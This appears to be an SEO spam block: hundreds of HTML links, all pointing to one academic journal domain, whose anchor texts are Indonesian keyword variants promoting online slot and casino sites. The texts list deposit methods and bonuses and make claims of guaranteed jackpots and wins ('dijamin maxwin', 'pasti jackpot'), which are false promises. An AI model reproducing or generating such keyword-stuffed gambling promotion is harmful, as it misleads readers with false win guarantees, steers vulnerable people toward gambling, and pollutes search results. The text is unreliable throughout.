    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino 4d online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">demo slot gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">demo game resmi</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar sekarang</a>
    <a href="https://journal.stiemb.ac.id/">main demo game gratis</a>
    <a href="https://journal.stiemb.ac.id/">uji coba demo slot</a>
    <a href="https://journal.stiemb.ac.id/">akses demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">versi demo game lengkap</a>
    <a href="https://journal.stiemb.ac.id/">coba demo permainan tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">main versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa dana</a>
    <a href="https://journal.stiemb.ac.id/">nyoba demo slot kencang</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis langsung jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">akses demo full fitur</a>
    <a href="https://journal.stiemb.ac.id/">demo slot no ribet</a>
    <a href="https://journal.stiemb.ac.id/">tes game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">mode demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game pilihan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis auto play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot ringan dimainkan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa biaya</a>
    <a href="https://journal.stiemb.ac.id/">coba game demo dulu</a>
    <a href="https://journal.stiemb.ac.id/">demo game online</a>
    <a href="https://journal.stiemb.ac.id/">akses demo game cepat</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan resmi</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa risiko</a>
    <a href="https://journal.stiemb.ac.id/">demo slot siap coba</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan auto jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti lag</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">permainan versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game unlimited putaran</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa bayar</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk latihan</a>
    <a href="https://journal.stiemb.ac.id/">uji demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">main game demo cepat</a>
    <a href="https://journal.stiemb.ac.id/">akses demo gratis full</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan buat pemula</a>
    <a href="https://journal.stiemb.ac.id/">demo slot sensasi asli</a>
    <a href="https://journal.stiemb.ac.id/">demo game ringan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa registrasi</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran bebas</a>
    <a href="https://journal.stiemb.ac.id/">main demo permainan instan</a>
    <a href="https://journal.stiemb.ac.id/">demo game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo slot langsung main</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi saldo</a>
    <a href="https://journal.stiemb.ac.id/">akses mode demo</a>
    <a href="https://journal.stiemb.ac.id/">uji game demo autentik</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan bebas biaya</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa halangan</a>
    <a href="https://journal.stiemb.ac.id/">trial demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran cepat</a>
    <a href="https://journal.stiemb.ac.id/">coba semua demo game</a>
    <a href="https://journal.stiemb.ac.id/">mode demo tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis play now</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan dengan fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo game overview</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan no-limit</a>
    <a href="https://journal.stiemb.ac.id/">demo slot mudah dicoba</a>
    <a href="https://journal.stiemb.ac.id/">ujicoba game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa kesulitan</a>
    <a href="https://journal.stiemb.ac.id/">mode demo resolusi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">akses demo instan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan game demo langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan anti ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo game eksplorasi bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot full animasi</a>
    <a href="https://journal.stiemb.ac.id/">coba demo bebas modal</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan mode latihan</a>
    <a href="https://journal.stiemb.ac.id/">demo game grafik stabil</a>
    <a href="https://journal.stiemb.ac.id/">koleksi demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">versi demo tanpa topup</a>
    <a href="https://journal.stiemb.ac.id/">akses game demo kapan saja</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan cepat loading</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">coba demo unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti macet</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tampilan asli</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis mudah akses</a>
    <a href="https://journal.stiemb.ac.id/">tes demo game langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan free-to-play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">main game demo resolusi HD</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan responsif</a>
    <a href="https://journal.stiemb.ac.id/">mode percobaan demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk beginner</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan user-friendly</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi data</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game mobile friendly</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan versi ringan</a>
    <a href="https://journal.stiemb.ac.id/">akses coba demo</a>
    <a href="https://journal.stiemb.ac.id/">demo slot coba sekarang</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan realtime</a>
    <a href="https://journal.stiemb.ac.id/">game versi demo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis percobaan cepat</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan interaktif</a>
    <a href="https://journal.stiemb.ac.id/">demo game percobaan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jam ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">situs slot idn</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot </a>
    <a href="https://journal.stiemb.ac.id/">situs slot  bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mahjong terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pengguna baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pertama di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pro</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">situs slot referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot teraman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik dan terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbalik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbanyak member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan tergacor</a>
